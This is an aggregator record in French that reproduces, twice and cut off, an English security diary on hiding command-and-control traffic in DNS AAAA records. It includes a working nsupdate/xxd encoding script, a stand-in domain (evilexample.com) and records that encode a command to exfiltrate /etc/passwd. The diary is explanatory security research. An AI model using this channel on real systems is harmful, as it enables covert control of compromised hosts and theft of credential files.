One Article Review
| Source | |
|---|---|
| Identifiant | 4719 |
| Date de publication | 2016-07-26 13:47:55 (vue: 2016-07-26 13:47:55) |
| Titre | Command and Control Channels Using "AAAA" DNS Records, (Tue, Jul 26th) |
| Texte |  Dataexfiltrationand command and control channels via DNS are nothing new exactly. In many ways, DNS is an ideal covert channel. Even well-protected systems usually can connect to a recursive name server that will forward queries to any authoritative name server. The bucket chain of DNS servers will bypass whatever firewall is used to protect the system. Intrusion detection systems have implemented signatures for abnormally large queries, but often valid domain names are rather long, in particular, if they are associated with public clouds or content delivery networks.DNSSECrecords also tend to trigger some of these signatures.Traditionally, an infected system willexfiltratedata using A records, and then request new commands to be executed using TXT records. While A records work great toexfiltratedata, TXT records are more problematic as they are less commonly used and tend to stick out more.Note that we are not interested in implementing a complete IP over DNS tunnel here like dnscat2 or iodine. We try to be stealthy on the network by using as few and as normal DNS queries as possible, and we are trying to be covert on the system by using common command line tools instead of installing additional software that may trigger anti-malware systems.There are a couple of methods that can be used to return more meaningful data than anIPv4address in a DNS A query response:Additional information: sort of anything goes here, but the recursive DNS server doesnt necessarily pass the information alongThe response includes a copy of the query. One could modify the query part of the response (after all, we dont expect the response to be used in the traditional sense).But to do either, we need a custom DNS server. I was trying to find a way to pass data back to the infected system without having to code up a new DNS server (ok, there isScapy-) ... maybe that will be a second diary).AAAA records, on the other hand, return four times as much data as A records, and by returning multiple AAAA records, we can encode reasonably complex commands. We could do the same with A records, but doing so with AAAA records turns out to be a lot simpler.First, we need to encode a set of commands in AAAA records. To do this, we convert the content of the file we are trying to encode into hex, and then use the dynamic DNS utility nsupdate to add the respective records to our zone (I am using evilexample.com here):file2ipv6.sh:#!/bin/shn=2000echo server localhostecho zone evilexample.comecho prereq yxrrset a.evilexample.com AAAAecho update delete a.evilexample.comecho sendfor b in `xxd -p -c 14 $1 | sed s/..../:/g | sed s/:$// do f=$n:$b f=`echo $f | sed s/:..$/00/` f=`echo $f:0000:0000:0000:0000:0000:0000:0000:0000 | head -c39` echo update a.evilexample.com. 10 AAAA $fdoneecho sendLets incode the following string (in sample.txt doneThis command, once executed on the receiving end, willexfiltratethe content of /etc/passwdNext, we use file2ipv6.sh to create the necessaryAAAArecords. nsupdate will pass the commands to the authoritative name server. the dns.key is the update key for the zone you are using (if you configured one)../file2ipv6.sh sample.txt | nsupdate -k dns.keyOnce this completes, you should see the followingAAAArecords:$ dig +short AAAA a.evilexample.com2003:7274:2024:622e:6576:696c:6578:616d2004:706c:652e:636f:6d3b:2064:6f6e:650a2000:666f:7220:6220:696e:2060:7878:64202001:2d70:202f:6574:632f:7061:7373:77642002:603b:2064:6f20:6469:6720:2b73:686fNote how the first two bytes are used as a serial number as the order in which the records are returned may change.On the receiving end (infected system), we can now extract the data with a simpl Dataexfiltrationand command and control channels via DNS are nothing new exactly. In many ways, DNS is an ideal covert channel. Even well-protected systems usually can connect to a recursive name server that will forward queries to any authoritative name server. The bucket chain of DNS servers will bypass whatever firewall is used to protect the system. Intrusion detection systems have implemented signatures for abnormally large queries, but often valid domain names are rather long, in particular, if they are associated with public clouds or content delivery networks.DNSSECrecords also tend to trigger some of these signatures.Traditionally, an infected system willexfiltratedata using A records, and then request new commands to be executed using TXT records. While A records work great toexfiltratedata, TXT records are more problematic as they are less commonly used and tend to stick out more.Note that we are not interested in implementing a complete IP over DNS tunnel here like dnscat2 or iodine. We try to be stealthy on the network by using as few and as normal DNS queries as possible, and we are trying to be covert on the system by using common command line tools instead of installing additional software that may trigger anti-malware systems.There are a couple of methods that can be used to return more meaningful data than anIPv4address in a DNS A query response:Additional information: sort of anything goes here, but the recursive DNS server doesnt necessarily pass the information alongThe response includes a copy of the query. One could modify the query part of the response (after all, we dont expect the response to be used in the traditional sense).But to do either, we need a custom DNS server. I was trying to find a way to pass data back to the infected system without having to code up a new DNS server (ok, there isScapy-) ... maybe that will be a second diary).AAAA records, on the other hand, return four times as much data as A records, and by returning multiple AAAA records, we can encode reasonably complex commands. We could do the same with A records, but doing so with AAAA records turns out to be a lot simpler.First, we need to encode a set of commands in AAAA records. To do this, we convert the content of the file we are trying to encode into hex, and then use the dynamic DNS utility nsupdate to add the respective records to our zone (I am using evilexample.com here):file2ipv6.sh:#!/bin/shn=2000echo server localhostecho zone evilexample.comecho prereq yxrrset a.evilexample.com AAAAecho update delete a.evilexample.comecho sendfor b in `xxd -p -c 14 $1 | sed s/..../:/g | sed s/:$// do f=$n:$b f=`echo $f | sed s/:..$/00/` f=`echo $f:0000:0000:0000:0000:0000:0000:0000:0000 | head -c39` echo update a.evilexample.com. 10 AAAA $fdoneecho sendLets incode the following string (in sample.txt doneThis command, once executed on the receiving end, willexfiltratethe content of /etc/passwdNext, we use file2ipv6.sh to create the necessaryAAAArecords. nsupdate will pass the commands to the authoritative name server. the dns.key is the update key for the zone you are using (if you configured one)../file2ipv6.sh sample.txt | nsupdate -k dns.keyOnce this completes, you should see the followingAAAArecords:$ dig +short AAAA a.evilexample.com2003:7274:2024:622e:6576:696c:6578:616d2004:706c:652e:636f:6d3b:2064:6f6e:650a2000:666f:7220:6220:696e:2060:7878:64202001:2d70:202f:6574:632f:7061:7373:77642002:603b:2064:6f20:6469:6720:2b73:686fNote how the first two bytes are used as a serial number as the order in which the records are returned may change.On the receiving end (infected system), we can now extract the data with a simpl |
| Envoyé | Oui |
| Condensat | $/00/` $f:0000:0000:0000:0000:0000:0000:0000:0000 $fdoneecho +short /:/g /bin/shn=2000echo /etc/passwdnext /file2ipv6 26th 2btricks 2bwith 2bxxd/10306 :file2ipv6 `xxd aaaa aaaaecho abnormal abnormally above add additional after all alongthe also anipv4address anti any anything are associated attribution authoritative back backticks bash because best bucket but bypass bytes c39` can center chain change channel channels clouds code com com/dshield com/iagox86/dnscat2 com2003:7274:2024:622e:6576:696c:6578:616d2004:706c:652e:636f:6d3b:2064:6f6e:650a2000:666f:7220:6220:696e:2060:7878:64202001:2d70:202f:6574:632f:7061:7373:77642002:603b:2064:6f20:6469:6720:2b73:686fnote comecho command commands common commonly commons complete completes complex configured connect content control convert copy could couple covert create creative cron custom cut data dataexfiltrationand delete delivery detect detection diary dig disrupt dns dnscat2 dnssecrecords doesnt doing domain donethis dont dynamic echo edu edu/diary/packet edu/student either enclose encode end even evilexample exactly execute executed expect extract f=$n:$b f=`echo file file2ipv6 files/presentations/ftp find firewall first following followingaaaarecords:$ forward four from further github:https://github goes got great hand have having head here hex host hosts how http://code https://github https://isc https://www ideal implement implemented implementing includes incode infected information information: installing instead interested internet intrusion iodine ipv6 isc/ipv6dnsexfilwhy isscapy job johannes jul just key keyonce kryo large less license like likely limiting line localhostecho logs long lot mail malware many may maybe meaningful method methods modify monitor more much multiple name names necessarily necessaryaaaarecords need network networks new noncommercial normal not note nothing now nslookup nsupdate number often once one only order other out over part part: particular pass pdf perl/python possible prereq problematic protect protected public queries query rate rather reading: reasonably receiving records recursive request respective response response:additional return returned returning rto s/: s/:$// same sample sans script script:dig se/iodine/ second sed see send sendfor sendlets sense sent serial server servers set sh:# shell should signatures simple simpler software some sort states stealthy stick sti|twitter|linkedin storm string system systems tend than then these times toexfiltratedata tools traditional traditionally traffic trigger try trying tue tunnel turns two txt ullrich united update use used using usually utility valid volume volumes way ways web well whatever which will willexfiltratedata willexfiltratethe withnotes without work works xxd your yxrrset zone |
| Tags | |
| Stories | |
| Notes | |
| Move | 

|
L'article ne semble pas avoir été repris aprés sa publication.
L'article ne semble pas avoir été repris sur un précédent.